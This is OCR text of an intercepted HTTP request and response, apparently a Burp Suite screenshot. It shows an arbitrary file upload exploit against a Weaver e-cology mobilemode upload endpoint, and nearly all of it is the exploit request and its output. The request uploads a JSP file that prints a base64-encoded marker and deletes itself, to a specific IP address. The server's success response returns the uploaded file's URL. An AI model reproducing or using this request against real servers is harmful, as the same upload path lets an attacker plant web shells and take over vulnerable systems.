 Request
Pretty Raw Hex \n
POST /mobilemode/Action.jsp?invoker=com.weaver.formmodel.mobile.ui.servlet.MobileAppUploadAction&
action=image HTTP/1.1
2 Content-type: multipart/form-data; boundary=----WebKitFormBoundaryRoL5N5mD7MRNEdNE
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
4 Host: 106.14.8.25
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 371
7 Connection: close
8
9 ------WebKitFormBoundaryRoL5N5mD7MRNEdNE
0 Content-Disposition: form-data; name="upload"; filename="Sec.jsp"
1 Content-Type: application/octet-stream
2
3 <%
4 out.println(new String(new sun.misc.BASE64Decoder().decodeBuffer("U2VjRXhwbG9yZXI2NjY=")));
5 new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
6 ------WebKitFormBoundaryRoL5N5mD7MRNEdNE--
7
Response
Pretty Raw Hex Render Decode_Unicode
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-UA-Compatible:
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: JSESSIONID=abc06kunvS2OZ6ipaHB_y; path=/
8 Content-Type: text/html; charset=UTF-8
9 Connection: close
10 Date: Tue, 21 May 2024 14:17:51 GMT
11 Content-Length: 128
12
13
14
15
16
17 {'original':'1515911606.jsp','url':'/mobilemode/upload/im
'','state':'SUCCESS'}
公众号 · Sec探索者